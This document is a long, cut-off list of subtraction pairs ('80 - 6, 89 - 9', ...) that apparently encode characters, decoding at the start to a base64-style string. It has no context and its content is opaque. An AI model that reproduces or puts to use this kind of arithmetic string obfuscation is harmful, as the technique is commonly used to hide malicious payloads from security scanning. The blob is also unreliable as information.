80 - 6, 89 - 9, 122 - 3, 78 - 1, 79 - 7, 78 - 7, 77 - 9, 112 - 5, 110 - 6, 108 - 7, 53 - 5, 71 - 5, 90 - 8, 66 - 1, 79 - 7, 81 - 3, 85 - 8, 82 - 4, 91 - 9, 111 - 8, 48 - 1, 97 - 7, 77 - 9, 115 - 3, 93 - 8, 78 - 6, 124 - 4, 56 - 8, 60 - 7, 72 - 2, 109 - 3, 80 - 3, 101 - 2, 91 - 1, 90 - 6, 73 - 7, 60 - 6, 90 - 9, 113 - 5, 81 - 8, 73 - 8, 92 - 2, 56 - 8, 119 - 8, 121 - 5, 76 - 8, 76 - 9, 75 - 6, 112 - 1, 101 - 3, 73 - 4, 58 - 5, 104 - 4, 90 - 4, 76 - 4, 51 - 2, 81 - 4, 95 - 6, 126 - 6, 127 - 8, 57 - 8, 86 - 8, 77 - 9, 116 - 5, 103 - 5, 77 - 5, 123 - 3, 58 - 9, 119 - 9, 89 - 4, 74 - 3, 109 - 6, 84 - 8, 95 - 6, 125 - 3, 67 - 2, 60 - 4, 81 - 1, 69 - 2, 53 - 1, 119 - 3, 75 - 8, 85 - 4, 84 - 7, 125 - 5, 73 - 4, 73 - 6, 84 - 7, 107 - 1, 105 - 4, 54 - 6, 69 - 3, 85 - 1, 88 - 2, 87 - 3, 53 - 1, 96 - 7, 75 - 2, 67 - 2, 120 - 1, 109 - 6, 79 - 6, 93 - 9, 53 - 5, 108 - 8, 95 - 9, 73 - 8, 51 - 3, 52 - 3, 78 - 7, 72 - 5, 107 - 4, 86 - 5, 76 - 1, 75 - 3, 112 - 5, 55 - 5, 87 - 6, 110 - 2, 54 - 5, 88 - 4, 105 - 3, 93 - 7, 126 - 7, 121 - 8, 67 - 1, 71 - 4, 119 - 4, 124 - 4, 86 - 6, 89 - 8, 116 - 5, 88 - 9, 72 - 6, 126 - 4, 88 - 3, 98 - 8, 93 - 4, 127 - 8, 121 - 1, 113 - 5, 102 - 4, 84 - 1, 109 - 6, 109 - 7, 75 - 4, 127 - 7, 123 - 3, 55 - 1, 77 - 8, 111 - 1, 55 - 3, 79 - 4, 94 - 4, 88 - 1, 86 - 9, 105 - 1, 76 - 8, 67 - 1, 120 - 1, 79 - 3, 79 - 4, 67 - 2, 86 - 1, 115 - 6, 75 - 8, 126 - 6, 61 - 5, 109 - 5, 85 - 7, 125 - 6, 73 - 8, 79 - 6, 74 - 7, 128 - 6, 113 - 6, 76 - 8, 67 - 2, 71 - 5, 91 - 2, 114 - 9, 79 - 3, 131 - 9, 112 - 1, 85 - 8, 90 - 2, 90 - 5, 106 - 6, 110 - 6, 71 - 5, 85 - 2, 93 - 4, 84 - 6, 82 - 3, 76 - 8, 93 - 4, 59 - 2, 86 - 3, 85 - 3, 58 - 1, 86 - 6, 92 - 2, 124 - 4, 110 - 3, 59 - 9, 71 - 1, 92 - 9, 73 - 3, 111 - 6, 103 - 3, 88 - 7, 121 - 1, 106 - 8, 94 - 9, 59 - 8, 52 - 3, 82 - 1, 111 - 9, 75 - 5, 113 - 9, 59 - 2, 106 - 4, 111 - 1, 119 - 4, 78 - 7, 94 - 9, 115 - 8, 108 - 1, 119 - 8, 71 - 2, 106 - 1, 93 - 8, 104 - 5, 83 - 3, 127 - 5, 96 - 7, 54 - 4, 80 - 9, 126 - 5, 107 - 4, 81 - 5, 84 - 4, 108 - 4, 58 - 6, 129 - 9, 80 - 8, 73 - 6, 53 - 1, 127 - 8, 73 - 4, 72 - 7, 95 - 6, 88 - 2, 68 - 2, 93 - 9, 81 - 4, 90 - 7, 93 - 3, 73 - 3, 89 - 3, 115 - 2, 82 - 9, 70 - 2, 124 - 4, 79 - 5, 79 - 9, 73 - 8, 74 - 5, 122 - 5, 91 - 5, 128 - 6, 76 - 7, 107 - 8, 76 - 1, 84 - 1, 52 - 4, 111 - 7, 75 - 7, 68 - 2, 108 - 1, 105 - 8, 103 - 1, 89 - 3, 122 - 6, 51 - 3, 87 - 4, 111 - 1, 53 - 4, 124 - 8, 108 - 6, 50 - 2, 111 - 7, 82 - 6, 85 - 3, 125 - 4, 108 - 9, 67 - 1, 76 - 3, 106 - 3, 124 - 8, 125 - 9, 78 - 5, 89 - 2, 57 - 5, 83 - 5, 79 - 9, 82 - 1, 53 - 5, 126 - 8, 78 - 7, 107 - 2, 95 - 6, 94 - 6, 83 - 4, 96 - 9, 115 - 4, 109 - 5, 77 - 9, 71 - 5, 123 - 4, 82 - 6, 81 - 6, 69 - 4, 89 - 4, 114 - 5, 70 - 3, 53 - 3, 76 - 7, 128 - 9, 107 - 5, 128 - 9, 104 - 4, 80 - 8, 85 - 7, 95 - 7, 51 - 2, 85 - 4, 102 - 4, 54 - 5, 54 - 1, 119 - 3, 95 - 6, 128 - 9, 54 - 1, 72 - 2, 76 - 9, 78 - 8, 86 - 9, 68 - 2, 87 - 2, 75 - 8, 84 - 3, 91 - 4, 76 - 3, 111 - 6, 80 - 3, 56 - 9, 71 - 3, 71 - 1, 56 - 7, 71 - 4, 103 - 1, 82 - 1, 57 - 5, 114 - 9, 73 - 4, 87 - 4, 75 - 2, 120 - 6, 105 - 5, 70 - 1, 89 - 3, 108 - 8, 73 - 5, 73 - 5, 85 - 8, 92 - 2, 82 - 8, 75 - 5, 54 - 1, 111 - 7, 94 - 5, 129 - 8, 114 - 3, 77 - 4, 71 - 1, 68 - 3, 115 - 4, 48 - 1, 73 - 5, 52 - 2, 87 - 5, 88 - 2, 99 - 2, 107 - 2, 93 - 4, 122 - 1, 69 - 4, 70 - 4, 60 - 8, 101 - 3, 105 - 3, 89 - 3, 122 - 6, 114 - 7, 79 - 7, 112 - 7, 84 - 3, 110 - 4, 81 - 4, 106 - 3, 123 - 8, 92 - 5, 71 - 3, 124 - 3, 108 - 1, 77 - 9, 96 - 6, 77 - 7, 88 - 2, 119 - 6, 81 - 3, 126 - 4, 123 - 4, 99 - 2, 76 - 6, 89 - 4, 112 - 4, 54 - 4, 88 - 3, 69 - 2, 77 - 8, 87 - 1, 76 - 1, 72 - 5, 57 - 1, 61 - 9, 71 - 5, 111 - 3, 55 - 6, 75 - 8, 109 - 7, 85 - 3, 79 - 6, 61 - 6, 80 - 9, 75 - 8, 78 - 9, 112 - 8, 82 - 5, 110 - 7, 57 - 8, 109 - 9, 87 - 6, 112 - 2, 51 - 3, 90 - 6, 83 - 5, 108 - 4, 114 - 3, 110 - 1, 76 - 3, 73 - 6, 90 - 1, 81 - 6, 77 - 8, 85 - 4, 115 - 8, 52 - 3, 94 - 9, 79 - 8, 63 - 6, 108 - 7, 76 - 1, 128 - 7, 94 - 9, 121 - 2, 71 - 3, 74 - 8, 108 - 5, 70 - 4, 87 - 9, 85 - 3, 124 - 4, 116 - 9, 95 - 9, 95 - 8, 120 - 9, 116 - 1, 79 - 5, 128 - 8, 49 - 1, 84 - 9, 89 - 6, 86 - 5, 103 - 3, 82 - 5, 77 - 2, 107 - 3, 61 - 4, 111 - 3, 97 - 7, 89 - 5, 96 - 6, 72 - 7, 73 - 2, 86 - 5, 70 - 1, 56 - 8, 72 - 6, 74 - 7, 123 - 4, 94 - 8, 83 - 8, 73 - 2, 118 - 7, 48 - 1, 71 - 5, 106 - 2, 53 - 4, 73 - 2, 108 - 6, 89 - 7, 84 - 7, 119 - 6, 73 - 6, 123 - 2, 108 - 5, 113 - 3, 75 - 1, 57 - 9, 59 - 6, 89 - 5, 88 - 7, 113 - 8, 58 - 1, 103 - 1, 102 - 5, 112 - 5, 81 - 8, 120 - 9, 78 - 3, 75 - 8, 69 - 4, 79 - 2, 92 - 5, 112 - 9, 110 - 7, 54 - 5, 74 - 8, 92 - 5, 124 - 9, 87 - 9, 107 - 8, 78 - 6, 86 - 4, 116 - 5, 78 - 6, 89 - 4, 92 - 3, 100 - 1, 108 - 8, 71 - 5, 124 - 9, 118 - 9, 76 - 6, 130 - 9, 118 - 7, 125 - 6, 80 - 1, 53 - 4, 76 - 2, 83 - 1, 86 - 4, 84 - 1, 56 - 3, 109 - 8, 76 - 1, 108 - 4, 58 - 1, 110 - 2, 77 - 4, 92 - 4, 56 - 8, 66 - 1, 78 - 8, 72 - 7, 112 - 1, 52 - 5, 71 - 3, 125 - 6, 122 - 3, 111 - 9, 99 - 9, 91 - 7, 94 - 5, 78 - 5, 79 - 7, 84 - 1, 102 - 2, 80 - 8, 102 - 3, 92 - 7, 92 - 2, 115 - 7, 97 - 9, 56 - 6, 120 - 1, 124 - 4, 110 - 9, 54 - 6, 70 - 4, 90 - 6, 75 - 5, 86 - 3, 121 - 2, 89 - 2, 81 - 4, 89 - 3, 115 - 8, 108 - 1, 108 - 7, 85 - 1, 56 - 8, 81 - 8, 71 - 3, 72 - 7, 108 - 9, 66 - 9, 76 - 6, 114 - 8, 107 - 8, 93 - 6, 85 - 5, 57 - 7, 112 - 1, 113 - 4, 72 - 1, 107 - 3, 57 - 1, 102 - 3, 73 - 2, 125 - 5, 74 - 9, 116 - 7, 75 - 5, 126 - 4, 113 - 5, 48 - 1, 88 - 9, 107 - 4, 60 - 3, 89 - 6, 86 - 2, 125 - 3, 84 - 7, 80 - 4, 87 - 7, 128 - 8, 75 - 9, 108 - 2, 83 - 8, 77 - 9, 90 - 1, 79 - 7, 75 - 3, 88 - 6, 120 - 9, 125 - 4, 87 - 4, 114 - 4, 54 - 1, 80 - 6, 97 - 7, 75 - 7, 92 - 3, 51 - 1, 77 - 5, 82 - 1, 65 - 9, 105 - 6, 80 - 2, 71 - 2, 124 - 5, 118 - 5, 84 - 2, 68 - 1, 86 - 4, 118 - 5, 79 - 5, 127 - 8, 95 - 6, 57 - 7, 74 - 9, 88 - 5, 51 - 3, 84 - 1, 84 - 7, 90 - 6, 117 - 6, 122 - 7, 86 - 8, 124 - 2, 95 - 5, 70 - 4, 90 - 5, 50 - 2, 74 - 1, 127 - 5, 91 - 4, 87 - 4, 115 - 4, 93 - 5, 80 - 5, 86 - 3, 77 - 8, 122 - 8, 81 - 7, 111 - 7, 128 - 8, 79 - 8, 109 - 7, 86 - 4, 74 - 9, 124 - 9, 76 - 6, 110 - 5, 120 - 9, 117 - 6, 82 - 4, 111 - 4, 54 - 1, 86 - 2, 94 - 9, 54 - 4, 104 - 4, 98 - 1, 102 - 3, 109 - 1, 60 - 3, 118 - 4, 85 - 9, 89 - 1, 55 - 7, 71 - 6, 79 - 9, 69 - 4, 113 - 2, 50 - 3, 76 - 8, 121 - 2, 126 - 7, 106 - 4, 99 - 9, 96 - 9, 84 - 7, 122 - 2, 74 - 8, 110 - 7, 59 - 6, 78 - 4, 100 - 1, 50 - 2, 118 - 6, 45 - 2, 88 - 2, 81 - 9, 126 - 6, 106 - 1, 103 - 3, 88 - 7, 75 - 9, 90 - 5, 67 - 1, 126 - 4, 82 - 1, 87 - 3, 76 - 2, 112 - 9, 76 - 7, 75 - 8, 82 - 9, 114 - 4, 119 - 3, 81 - 2, 78 - 7, 86 - 4, 125 - 6, 63 - 8, 71 - 6, 73 - 6, 64 - 7, 103 - 2, 99 - 9, 75 - 3, 110 - 2, 123 - 6, 83 - 1, 72 - 3, 122 - 6, 75 - 2, 110 - 8, 69 - 3, 57 - 1, 114 - 1, 81 - 9, 88 - 5, 109 - 6, 90 - 6, 79 - 1, 104 - 1, 120 - 5, 117 - 5, 75 - 9, 129 - 8, 55 - 3, 85 - 2, 106 - 9, 50 - 1, 67 - 2, 126 - 7, 84 - 5, 92 - 8, 94 - 9, 108 - 9, 78 - 8, 68 - 3, 53 - 5, 121 - 4, 81 - 9, 108 - 3, 125 - 6, 94 - 6, 101 - 3, 86 - 3, 100 - 1, 110 - 6, 73 - 5, 71 - 5, 124 - 9, 105 - 8, 83 - 3, 129 - 8, 106 - 7, 124 - 9, 74 - 7, 93 - 9, 105 - 2, 52 - 4, 102 - 1, 50 - 2, 68 - 3, 70 - 4, 72 - 1, 73 - 5, 124 - 9, 78 - 8, 95 - 6, 125 - 5, 125 - 5, 124 - 5, 74 - 1, 72 - 4, 123 - 4, 76 - 1, 74 - 6, 124 - 5, 78 - 1, 53 - 6, 77 - 6, 87 - 3, 107 - 7, 89 - 1, 82 - 6, 113 - 7, 95 - 6, 53 - 3, 72 - 5, 66 - 1, 58 - 6, 83 - 7, 78 - 6, 121 - 1, 119 - 4, 118 - 9, 72 - 2, 72 - 5, 105 - 2, 121 - 8, 80 - 6, 53 - 5, 71 - 1, 105 - 5, 72 - 5, 110 - 4, 80 - 3, 72 - 6, 92 - 2, 74 - 4, 73 - 7, 57 - 7, 77 - 4, 94 - 6, 51 - 3, 105 - 8, 69 - 1, 109 - 5, 108 - 9, 57 - 7, 75 - 6, 117 - 8, 53 - 5, 81 - 7, 78 - 5, 114 - 8, 104 - 5, 57 - 3, 80 - 8, 85 - 3, 81 - 4, 70 - 4, 82 - 4, 78 - 9, 116 - 4, 114 - 7, 78 - 7, 70 - 3, 60 - 4, 52 - 1, 89 - 9, 66 - 1, 91 - 6, 84 - 4, 80 - 9, 110 - 4, 58 - 1, 86 - 5, 99 - 1, 124 - 4, 128 - 8, 108 - 2, 83 - 5, 124 - 3, 101 - 2, 89 - 8, 72 - 2, 106 - 3, 117 - 1, 51 - 3, 68 - 3, 73 - 6, 112 - 1, 107 - 7, 84 - 5, 87 - 4, 129 - 9, 119 - 2, 87 - 3, 113 - 6, 122 - 6, 105 - 4, 98 - 1, 111 - 3, 82 - 8, 114 - 7, 95 - 9, 86 - 3, 106 - 2, 116 - 3, 78 - 5, 70 - 4, 49 - 1, 73 - 5, 72 - 7, 112 - 6, 61 - 4, 97 - 7, 79 - 4, 123 - 3, 123 - 4, 109 - 2, 78 - 5, 125 - 3, 122 - 7, 102 - 2, 84 - 2, 52 - 4, 111 - 3, 122 - 8, 88 - 6, 55 - 4, 80 - 2, 106 - 7, 106 - 9, 116 - 7, 104 - 1, 56 - 6, 86 - 4, 124 - 5, 108 - 1, 106 - 9, 82 - 9, 128 - 8, 117 - 2, 118 - 9, 93 - 7, 125 - 4, 72 - 3, 107 - 3, 83 - 5, 90 - 8, 50 - 1, 81 - 9, 95 - 7, 118 - 8, 97 - 8, 91 - 8, 99 - 1, 86 - 5, 120 - 9, 56 - 3, 86 - 6, 88 - 4, 61 - 5, 86 - 9, 94 - 8, 70 - 4, 113 - 2, 58 - 9, 69 - 3, 55 - 4, 56 - 3, 81 - 7, 95 - 6, 84 - 1, 74 - 4, 61 - 4, 75 - 4, 105 - 2, 60 - 8, 91 - 3, 80 - 2, 110 - 6, 76 - 2, 120 - 4, 73 - 2, 130 - 9, 125 - 6, 114 - 4, 84 - 5, 74 - 9, 54 - 2, 74 - 1, 69 - 4, 92 - 9, 63 - 7, 94 - 4, 81 - 7, 130 - 8, 115 - 4, 106 - 1, 79 - 4, 74 - 6, 125 - 6, 101 - 3, 91 - 9, 57 - 9, 110 - 3, 121 - 5, 80 - 8, 130 - 9, 118 - 7, 79 - 1, 79 - 4, 75 - 4, 86 - 8, 55 - 8, 76 - 8, 79 - 9, 87 - 6, 109 - 9, 79 - 3, 107 - 4, 60 - 8, 127 - 9, 79 - 7, 76 - 5, 84 - 7, 48 - 5, 72 - 1, 108 - 5, 100 - 1, 107 - 6, 72 - 5, 130 - 9, 77 - 3, 77 - 2, 110 - 9, 116 - 9, 74 - 8, 51 - 3, 109 - 7, 88 - 1, 119 - 7, 79 - 9, 77 - 5, 108 - 5, 76 - 7, 60 - 7, 73 - 8, 108 - 3, 53 - 1, 103 - 4, 74 - 1, 126 - 4, 75 - 9, 62 - 5, 70 - 3, 122 - 2, 90 - 5, 79 - 4, 78 - 5, 54 - 5, 115 - 8, 109 - 4, 68 - 1, 93 - 9, 49 - 1, 106 - 2, 88 - 8, 90 - 9, 51 - 3, 56 - 3, 74 - 8, 109 - 3, 81 - 4, 105 - 7, 75 - 1, 53 - 4, 71 - 2, 120 - 9, 104 - 6, 91 - 3, 61 - 5, 78 - 1, 87 - 1, 66 - 1, 74 - 5, 56 - 8, 73 - 3, 76 - 9, 61 - 5, 86 - 5, 79 - 3, 111 - 6, 61 - 4, 123 - 6, 72 - 4, 128 - 9, 59 - 3, 67 - 2, 87 - 8, 88 - 7, 86 - 9, 117 - 4, 78 - 8, 106 - 1, 84 - 6, 120 - 5, 106 - 5, 109 - 5, 77 - 4, 86 - 8, 69 - 3, 127 - 5, 89 - 8, 87 - 3, 85 - 9, 72 - 7, 60 - 7, 109 - 3, 76 - 1, 71 - 3, 128 - 9, 79 - 4, 77 - 6, 121 - 1, 117 - 6, 131 - 9, 74 - 3, 75 - 8, 58 - 9, 70 - 1, 84 - 5, 110 - 6, 116 - 1, 50 - 3, 75 - 9, 110 - 6, 116 - 9, 88 - 8, 84 - 8, 105 - 1, 54 - 2, 123 - 8, 73 - 3, 131 - 9, 70 - 4, 48 - 1, 83 - 9, 85 - 4, 112 - 9, 76 - 3, 85 - 1, 111 - 6, 56 - 3, 77 - 2, 78 - 4, 125 - 5, 94 - 5, 123 - 6, 78 - 1, 92 - 8, 60 - 8, 78 - 1, 79 - 9, 69 - 3, 113 - 1, 53 - 5, 76 - 6, 76 - 8, 74 - 5, 108 - 9, 77 - 1, 71 - 3, 70 - 5, 51 - 1, 80 - 4, 70 - 4, 94 - 5, 82 - 6, 80 - 2, 128 - 8, 81 - 8, 117 - 1, 72 - 4, 88 - 1, 91 - 5, 110 - 4, 78 - 5, 49 - 1, 57 - 4, 87 - 3, 92 - 6, 91 - 8, 111 - 8, 88 - 5, 87 - 9, 124 - 5, 122 - 3, 52 - 5, 81 - 6, 116 - 6, 78 - 1, 107 - 7, 89 - 3, 73 - 8, 103 - 4, 52 - 4, 76 - 5, 91 - 8, 95 - 6, 81 - 5, 74 - 3, 85 - 2, 75 - 6, 119 - 5, 80 - 8, 89 - 4, 106 - 6, 76 - 2, 75 - 4, 88 - 6, 60 - 4, 112 - 3, 77 - 6, 106 - 1, 95 - 6, 123 - 7, 87 - 7, 88 - 7, 56 - 3, 103 - 6, 78 - 8, 131 - 9, 86 - 1, 72 - 5, 78 - 1, 92 - 6, 111 - 4, 121 - 3, 86 - 8, 109 - 3, 123 - 4, 108 - 7, 76 - 9, 89 - 8, 117 - 2, 120 - 9, 87 - 1, 130 - 9, 71 - 2, 104 - 5, 81 - 6, 130 - 9, 122 - 7, 107 - 3, 75 - 7, 73 - 3, 116 - 5, 88 - 8, 85 - 6, 87 - 5, 83 - 2, 110 - 1, 71 - 4, 108 - 2, 56 - 4, 121 - 5, 85 - 5, 89 - 8, 54 - 1, 105 - 8, 84 - 1, 89 - 1, 75 - 6, 67 - 2, 84 - 9, 106 - 2, 108 - 9, 118 - 6, 83 - 8, 122 - 1, 86 - 4, 77 - 5, 79 - 9, 109 - 6, 71 - 2, 61 - 8, 76 - 6, 108 - 2, 102 - 3, 87 - 6, 78 - 5, 114 - 9, 121 - 9, 60 - 3, 73 - 8, 87 - 5, 87 - 2, 107 - 7, 83 - 7, 115 - 7, 123 - 3, 108 - 1, 87 - 1, 59 - 9, 79 - 1, 118 - 5, 104 - 4, 74 - 5, 94 - 9, 80 - 1, 87 - 6, 71 - 4, 110 - 3, 77 - 9, 88 - 9, 107 - 3, 91 - 6, 114 - 3, 105 - 8, 111 - 6, 101 - 2, 79 - 2, 67 - 2, 107 - 3, 120 - 9, 99 - 1, 77 - 6, 124 - 3, 115 - 4, 103 - 2, 82 - 9, 53 - 2, 115 - 7, 53 - 5, 70 - 3, 106 - 2, 65 - 9, 70 - 5, 81 - 5, 112 - 8, 76 - 3, 121 - 1, 94 - 6, 112 - 3, 77 - 8, 124 - 5, 110 - 8, 90 - 8, 119 - 8, 85 - 6, 73 - 3, 123 - 1, 95 - 6, 90 - 7, 103 - 5, 91 - 9, 64 - 8, 108 - 3, 84 - 9, 111 - 6, 105 - 6, 59 - 5, 71 - 2, 126 - 6, 87 - 6, 54 - 7, 86 - 3, 116 - 7, 83 - 2, 75 - 9, 96 - 7, 69 - 2, 111 - 8, 127 - 6, 75 - 4, 127 - 7, 49 - 1, 78 - 2, 111 - 9, 89 - 3, 124 - 9, 54 - 3, 93 - 7, 125 - 3, 61 - 9, 125 - 6, 83 - 8, 105 - 2, 94 - 9, 108 - 6, 89 - 8, 68 - 1, 116 - 5, 91 - 2, 79 - 2, 71 - 5, 68 - 3, 54 - 1, 81 - 5, 93 - 9, 120 - 1, 74 - 2, 87 - 5, 57 - 9, 114 - 7, 117 - 6, 75 - 6, 113 - 8, 59 - 3, 91 - 2, 81 - 2, 87 - 4, 56 - 8, 109 - 1, 69 - 1, 79 - 9, 50 - 1, 74 - 7, 85 - 9, 110 - 2, 114 - 7, 58 - 7, 81 - 9, 76 - 8, 86 - 1, 126 - 7, 77 - 8, 71 - 6, 91 - 2, 93 - 8, 76 - 5, 109 - 3, 59 - 3, 96 - 6, 85 - 7, 56 - 8, 89 - 8, 58 - 5, 105 - 8, 107 - 1, 120 - 9, 78 - 6, 77 - 7, 67 - 2, 116 - 1, 113 - 2, 81 - 8, 128 - 7, 98 - 9, 75 - 9, 88 - 9, 93 - 6, 108 - 5, 56 - 6, 85 - 3, 121 - 1, 117 - 2, 103 - 2, 78 - 3, 105 - 1, 75 - 2, 122 - 6, 81 - 9, 90 - 9, 53 - 1, 123 - 8, 88 - 9, 111 - 8, 87 - 2, 107 - 6, 83 - 1, 109 - 4, 54 - 1, 109 - 8, 99 - 1, 121 - 1, 123 - 4, 127 - 8, 78 - 5, 106 - 1, 94 - 5, 74 - 2, 76 - 5, 86 - 4, 119 - 8, 130 - 8, 74 - 3, 71 - 4, 55 - 6, 94 - 4, 82 - 6, 114 - 8, 92 - 3, 51 - 1, 76 - 9, 71 - 6, 55 - 3, 79 - 3, 73 - 2, 72 - 7, 80 - 7, 54 - 3, 69 - 1, 85 - 2, 82 - 9, 114 - 1, 107 - 6, 54 - 6, 67 - 2, 72 - 6, 77 - 6, 75 - 7, 117 - 2, 74 - 4, 94 - 5, 121 - 1, 127 - 7, 122 - 3, 79 - 6, 77 - 9, 124 - 5, 76 - 1, 71 - 3, 122 - 3, 86 - 9, 48 - 1, 75 - 4, 92 - 8, 107 - 7, 94 - 6, 78 - 2, 112 - 6, 95 - 6, 53 - 3, 74 - 7, 67 - 2, 60 - 8, 82 - 6, 79 - 7, 126 - 6, 119 - 4, 115 - 6, 76 - 6, 69 - 2, 108 - 5, 118 - 5, 82 - 8, 50 - 2, 71 - 1, 109 - 9, 74 - 7, 112 - 6, 78 - 1, 68 - 2, 96 - 6, 73 - 3, 68 - 2, 57 - 7, 84 - 6, 109 - 3, 90 - 1, 102 - 2, 74 - 6, 121 - 1, 127 - 8, 50 - 2, 95 - 9, 130 - 9, 97 - 7, 92 - 4, 83 - 3, 114 - 8, 68 - 3, 118 - 5, 72 - 6, 89 - 7, 66 - 9, 72 - 7, 81 - 6, 108 - 4, 112 - 9, 122 - 3, 74 - 5, 70 - 2, 111 - 4, 125 - 9, 86 - 6, 66 - 1, 105 - 5, 78 - 6, 84 - 1, 87 - 3, 123 - 8, 89 - 3, 80 - 3, 73 - 7, 98 - 9, 106 - 2, 83 - 6, 86 - 3, 105 - 6, 81 - 4, 93 - 5, 94 - 9, 82 - 9, 50 - 3, 89 - 2, 91 - 7, 69 - 4, 81 - 3, 84 - 6, 70 - 3, 108 - 5, 53 - 3, 86 - 4, 123 - 4, 59 - 7, 70 - 4, 83 - 8, 109 - 2, 121 - 9, 112 - 5, 85 - 2, 55 - 4, 58 - 9, 110 - 6, 104 - 4, 72 - 3, 89 - 4, 109 - 7, 85 - 4, 73 - 6, 112 - 5, 69 - 1, 82 - 3, 108 - 4, 93 - 8, 114 - 3, 104 - 7, 107 - 1, 65 - 9, 82 - 5, 79 - 7, 73 - 7, 118 - 6, 112 - 2, 93 - 8, 77 - 5, 76 - 2, 82 - 8, 98 - 1, 78 - 7, 83 - 5, 49 - 2, 70 - 2, 74 - 4, 82 - 1, 104 - 4, 84 - 8, 105 - 2, 55 - 3, 122 - 4, 78 - 6, 76 - 5, 79 - 2, 52 - 2, 86 - 7, 106 - 3, 60 - 8, 88 - 5, 80 - 9, 113 - 4, 106 - 6, 88 - 7, 103 - 4, 114 - 7, 116 - 8, 115 - 4, 91 - 2, 58 - 7, 58 - 2, 85 - 8, 94 - 8, 75 - 9, 57 - 9, 119 - 2, 74 - 6, 109 - 4, 65 - 9, 101 - 2, 91 - 2, 131 - 9, 78 - 1, 60 - 6, 77 - 9, 89 - 8, 55 - 3, 79 - 8, 98 - 8, 54 - 5, 71 - 5, 60 - 5, 85 - 2, 96 - 9, 110 - 6, 115 - 9, 109 - 7, 127 - 8, 123 - 3, 92 - 7, 77 - 5, 85 - 2, 57 - 5, 86 - 7, 83 - 7, 122 - 2, 127 - 7, 107 - 1, 82 - 8, 110 - 4, 123 - 4, 100 - 2, 79 - 7, 105 - 2, 122 - 7, 115 - 4, 91 - 8, 118 - 9, 83 - 1, 82 - 9, 86 - 6, 90 - 6, 126 - 6, 130 - 8, 75 - 4, 111 - 7, 86 - 1, 76 - 9, 78 - 1, 127 - 7, 87 - 9, 114 - 8, 73 - 2, 126 - 5, 70 - 1, 116 - 8, 84 - 7, 66 - 1, 76 - 2, 106 - 6, 87 - 6, 112 - 6, 59 - 2, 93 - 3, 83 - 6, 66 - 1, 56 - 8, 57 - 9, 82 - 7, 73 - 5, 91 - 1, 77 - 5, 75 - 7, 108 - 5, 120 - 5, 113 - 8, 71 - 6, 123 - 4, 79 - 6, 89 - 3, 75 - 1, 76 - 9, 78 - 1, 66 - 9, 91 - 5, 79 - 9, 57 - 9, 84 - 6, 85 - 5, 129 - 9, 112 - 5, 53 - 2, 81 - 9, 69 - 1, 65 - 8, 113 - 7, 108 - 6, 123 - 4, 126 - 6, 86 - 1, 74 - 2, 87 - 4, 60 - 8, 83 - 4, 78 - 2, 125 - 5, 122 - 2, 108 - 2, 80 - 3, 110 - 4, 98 - 9, 106 - 8, 75 - 7, 108 - 5, 106 - 7, 59 - 6, 74 - 4, 106 - 1, 62 - 6, 58 - 6, 80 - 7, 91 - 8, 50 - 2, 51 - 3, 75 - 9, 52 - 4, 109 - 9, 82 - 8, 83 - 5, 122 - 2, 61 - 9, 116 - 6, 75 - 3, 88 - 5, 75 - 6, 107 - 3, 104 - 4, 71 - 2, 90 - 5, 111 - 9, 89 - 8, 68 - 1, 112 - 5, 72 - 4, 83 - 4, 111 - 7, 86 - 1, 120 - 9, 101 - 4, 109 - 3, 53 - 1, 82 - 9, 68 - 1, 73 - 8, 110 - 3, 127 - 5, 76 - 5, 97 - 9, 61 - 8, 110 - 9, 103 - 1, 91 - 4, 109 - 5, 130 - 8, 68 - 1, 66 - 1, 61 - 5, 101 - 4, 83 - 5, 95 - 9, 71 - 5, 123 - 5, 74 - 2, 77 - 6, 79 - 2, 54 - 3, 78 - 4, 121 - 1, 70 - 5, 95 - 8, 68 - 1, 58 - 7, 87 - 6, 92 - 7, 81 - 3, 107 - 4, 116 - 1, 44 - 1, 76 - 1, 129 - 8, 72 - 2, 90 - 5, 97 - 9, 84 - 2, 54 - 2, 50 - 1, 73 - 1, 114 - 9, 49 - 1, 80 - 2, 77 - 2, 75 - 7, 99 - 9, 54 - 6, 84 - 2, 85 - 3, 60 - 3, 69 - 4, 77 - 2, 83 - 2, 81 - 4, 55 - 1, 75 - 5, 89 - 6, 109 - 5, 120 - 7, 87 - 9, 85 - 4, 92 - 3, 88 - 3, 72 - 1, 107 - 4, 113 - 6, 102 - 1, 81 - 2, 85 - 3, 129 - 9, 128 - 9, 90 - 1, 123 - 2, 124 - 9, 89 - 7, 90 - 4, 126 - 7, 82 - 9, 56 - 1, 73 - 7, 89 - 6, 90 - 9, 102 - 3, 98 - 1, 114 - 5, 106 - 3, 57 - 7, 91 - 9, 122 - 3, 115 - 8, 103 - 6, 79 - 6, 128 - 8, 117 - 2, 115 - 6, 91 - 5, 129 - 8, 61 - 5, 121 - 7, 81 - 8, 88 - 7, 54 - 6, 106 - 4, 81 - 9, 69 - 4, 111 - 8, 95 - 8, 75 - 1, 129 - 9, 67 - 2, 60 - 8, 79 - 1, 51 - 1, 54 - 1, 86 - 7, 90 - 6, 124 - 4, 57 - 5, 113 - 8, 89 - 4, 80 - 9, 61 - 5, 102 - 3, 92 - 3, 129 - 8, 124 - 9, 65 - 8, 70 - 3, 107 - 3, 91 - 2, 75 - 3, 88 - 9, 87 - 5, 128 - 8, 47 - 4, 73 - 1, 126 - 4, 105 - 2, 122 - 9, 83 - 6, 73 - 7, 49 - 1, 85 - 1, 66 - 1, 92 - 8, 83 - 1, 110 - 8, 106 - 9, 110 - 7, 76 - 3, 56 - 2, 85 - 9, 86 - 2, 52 - 4, 85 - 7, 78 - 8, 86 - 4, 116 - 8, 55 - 7, 79 - 8, 127 - 6, 123 - 4, 104 - 7, 84 - 8, 70 - 2, 66 - 1, 63 - 9, 73 - 7, 106 - 2, 90 - 8, 92 - 8, 78 - 2, 90 - 7, 104 - 1, 126 - 8, 71 - 1, 107 - 2, 55 - 3, 110 - 2, 75 - 1, 124 - 5, 66 - 1, 87 - 1, 73 - 8, 75 - 8, 105 - 5, 99 - 1, 80 - 6, 110 - 2, 108 - 9, 113 - 8, 84 - 9, 110 - 4, 56 - 4, 80 - 9, 70 - 2, 128 - 8, 56 - 8, 51 - 4, 73 - 2, 72 - 4, 94 - 9, 101 - 2, 81 - 1, 57 - 6, 109 - 2, 53 - 4, 78 - 6, 71 - 5, 83 - 2, 86 - 8, 81 - 5, 106 - 2, 60 - 8, 118 - 3, 77 - 7, 54 - 4, 91 - 5, 117 - 1, 82 - 7, 72 - 7, 124 - 4, 91 - 6, 75 - 3, 88 - 5, 55 - 3, 86 - 7, 79 - 3, 125 - 5, 122 - 2, 114 - 8, 83 - 9, 110 - 